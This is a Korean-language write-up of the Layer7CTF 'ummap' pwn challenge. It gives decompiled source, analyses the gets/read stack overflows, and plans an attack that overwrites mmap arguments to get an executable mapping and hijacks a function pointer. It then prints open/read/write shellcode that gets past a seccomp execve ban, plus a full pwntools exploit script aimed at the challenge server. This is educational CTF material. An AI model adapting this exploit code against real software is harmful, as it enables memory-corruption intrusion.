Layer7CTF - ummap WriteUp
1. 문제 파일

2. 바이너리 보호기법 검사
3. 소스코드(복원)
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
Init();
setting(); // execve <-- x
pwnme();
}
int Init()
{
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
return setvbuf(stderr, 0LL, 2, 0LL);
}
size_t setting()
{
__int64 ctx; // [rsp+8h] [rbp-8h]
ctx = seccomp_init();
if ( !ctx )
return fwrite("seccomp init failed", 1uLL, 0x13uLL, stderr);
if ( (int)seccomp_rule_add(ctx, 0LL, 59LL, 0LL) >= 0 ) // banned execve
{
if ( (int)seccomp_load() < 0 )
fwrite("seccomp load failed", 1uLL, 0x13uLL, stderr);
return seccomp_release(ctx);
}
else
{
fwrite("seccomp rule add failed", 1uLL, 0x17uLL, stderr);
return seccomp_release(ctx);
}
}
void __noreturn pwnme()
{
int select; // [rsp+4h] [rbp-Ch] BYREF
void *buf; // [rsp+8h] [rbp-8h]
buf = 0LL;
while ( 1 )
{
menu();
printf("> ");
__isoc99_scanf("%d", &select);
if ( select == 4 )
break;
if ( select <= 4 )
{
switch ( select )
{
case 3: // print memory
if ( !buf )
puts("You didn't allocated memory space yet!\n");
write(1, buf, 200uLL);
putchar(10);
break;
case 1: // allocate memory
if ( buf )
puts("You already allocated memory space!\n");
else
buf = (void *)allocateMemory();
break;
case 2: // read memory
if ( buf )
read(0, buf, 200uLL);
else
puts("You didn't allocated memory space yet!\n");
break;
}
}
}
exitProgram();
}
int menu()
{
puts("1. Allocate memory");
puts("2. read memory");
puts("3. print memory");
return puts("4. exit");
}
void *allocateMemory()
{
char buf[24]; // [rsp+0h] [rbp-30h] BYREF
int size; // [rsp+18h] [rbp-18h]
int prot; // [rsp+1Ch] [rbp-14h]
int flags; // [rsp+20h] [rbp-10h]
int fd; // [rsp+24h] [rbp-Ch]
int offset; // [rsp+28h] [rbp-8h]
int v7; // [rsp+2Ch] [rbp-4h]
Init();
v7 = 0;
offset = 0;
fd = -1;
flags = 33;
prot = 3;
size = 200;
printf("Name this memory space plz : ");
memset(buf, 0, 20uLL);
gets(buf);
add = mmap(0LL, size, prot, flags, fd, offset);
memset(add, 0, 200uLL);
printf("Memory %s allocated at %p successfully!\n", buf, add);
return add;
}
void __noreturn exitProgram()
{
char buf[72]; // [rsp+0h] [rbp-50h] BYREF
int (*func)(); // [rsp+48h] [rbp-8h]
func = welcome;
puts("Do you know about mmap?");
read(0, buf, 96uLL);
func();
exit(1);
} 4. 정적분석
위 소스코드를 분석하여 취약점이 발생할 수 있는 부분을 찾아보자
4.1 소스코드 분석
- main
- Init → buffer 제어
- setting →
execve사용 금지 규칙 추가 - pwnme → 메모리를 할당, 읽기 및 쓰기 기능을 제공
- Allocate Memory →
buf = (void *)allocateMemory();을 통해 메모리 공간을 할당한다.
이미 메모리가 할당된 상태라면 재할당이 불가능하다. allocateMemory()
→Init함수를 통해 buffer 제어
→gets(buf);함수를 통해 할당한 메모리의 이름을 설정한다.
→mmap(0, size, prot, flags, fd, offset);를 통해 메모리를 매핑한다.
PROT = PROT_READ | PROT_WRITE
FLAGS = MAP_PRIVATE | MAP_ANONYMOUS
SIZE = 0x1000
→mmap을 통해 매핑된 주소를 반환한다.- Read Memory →
buf에 있는 내용을 읽어write로 출력한다. - Write Memory →
buf에 값을 쓴다. exitProgram()→ 프로세스를 종료하기 전,read(0, buf, 96)함수로char buf[72]에 값을 쓰고 함수 포인터를 이용해welcome함수를 실행한다.
- Allocate Memory →
4.2 취약한 코드
이전 섹션에서 분석한 내용을 통해 취약한 코드를 찾아보면 allocateMemory() 함수에서 사용된 gets(buf)와 exitProgram() 함수에서 사용된 read(0, buf, 96)가 모두 buf의 크기보다 더 큰 값을 받을 수 있다. 따라서 BOF 취약점을 이용할 수 있다.
4.3 공격 시나리오 작성
- 이 프로그램에는 Canary 보호 기법이 없으므로 스택을 변조하는 것이 가능하다.
- 현재
mmap함수는 메모리 영역을 읽고 쓰는 것은 가능하지만 실행하는 권한이 존재하지 않는다.
따라서gets(buf)함수를 이용해mmap함수의 인자를 변조하여Read | Write | Exec권한을 부여할 수 있다. - 매핑된 메모리의 권한을 모두 부여하였지만,
buf = (void *)allocateMemory();가 실행되는 것은 최초 할당 이후로는 불가능하기 때문에exitProgram()의read(0, buf, 96)함수에서func변수의 값을allocateMemory()의 주소로 변조하여 실행할 수 있다.
5. 동적분석(Exploit Code Debugging)
6. Exploit Code
6.1 Read Flag
section .text
global run_sh
run_sh:
push 0x67616c66
mov rdi, rsp
xor rsi, rsi ; rsi = NULL
xor rdx, rdx ; rdx = NULL
mov rax, 2 ; syscall open()
syscall ; rax = open(rdi, rsi, rdx)
mov rdi, rax ; rdi = rax(fd)
mov rsi, rsp ; rdi = rsp
sub rsi, 0x30; rsi - 0x30 -- buf stack allocate
mov rdx, 0x30; buf size
mov rax, 0x0 ; syscall read()
syscall ; read(rdi, rsi, rdx)
mov rdi, 1 ; rdi = 1
mov rax, 0x1 ; syscall write()
syscall ; write(rdi, sdi, rdx)
mov rax, 60
xor rdi, rdi
syscall6.3 Convert binary
nasm -f elf64 shellcode.asm
objcopy -O binary shellcode.o shellcode.bin
xxd -i shellcode.bin
rm shellcode.o6.4 Exploit
from pwn import *
from pwn import p64, p32
def slog(name, addr):
return success(": ".join([name, hex(addr)]))
p = remote('prob.layer7.kr', 13001)
# p = process('./deploy/ummap')
context.log_level = 'debug'
# attach(p, gdbscript='''
# b *allocateMemory+162
# b *exitProgram
# c
# '''
# )
def print_memory():
p.sendlineafter(b'> ', b'3')
def allocate_memory(mem_name):
p.sendlineafter(b'> ', b'1')
p.sendlineafter(b'Name this memory space plz : ', mem_name)
p.recvuntil(b'at ')
return int(p.recvn(14), 16) # return allocated memory address
def read_memory(data):
p.sendlineafter(b'> ', b'2')
p.send(data)
def exit_program(buf):
p.sendlineafter(b'> ', b'4')
p.send(buf)
code = bytes([
0x68, 0x66, 0x6c, 0x61, 0x67, 0x48, 0x89, 0xe7, 0x48, 0x31, 0xf6, 0x48,
0x31, 0xd2, 0xb8, 0x02, 0x00, 0x00, 0x00, 0x0f, 0x05, 0x48, 0x89, 0xc7,
0x48, 0x89, 0xe6, 0x48, 0x83, 0xee, 0x30, 0xba, 0x30, 0x00, 0x00, 0x00,
0xb8, 0x00, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xbf, 0x01, 0x00, 0x00, 0x00,
0xb8, 0x01, 0x00, 0x00, 0x00, 0x0f, 0x05, 0xb8, 0x3c, 0x00, 0x00, 0x00,
0x48, 0x31, 0xff, 0x0f, 0x05
])
PROT_READ = 1
PROT_WRITE = 2
PROT_EXEC = 4
SIZE = 2000
FLAGS = 33
FD = 0xFFFFFFFF
OFFSET = 0
# Rewrite mmap flags
modify_mmap_args = b'\x90' * 24
modify_mmap_args += p32(SIZE)
modify_mmap_args += p32(PROT_READ | PROT_WRITE | PROT_EXEC)
modify_mmap_args += p32(FLAGS)
modify_mmap_args += p32(FD)
modify_mmap_args += p32(OFFSET)
addr = allocate_memory(modify_mmap_args)

slog('mapped addr', addr)
read_memory(code)
# Run code
payload = b'\x90' * 0x48 + p64(addr)
exit_program(payload)
p.interactive()7. Result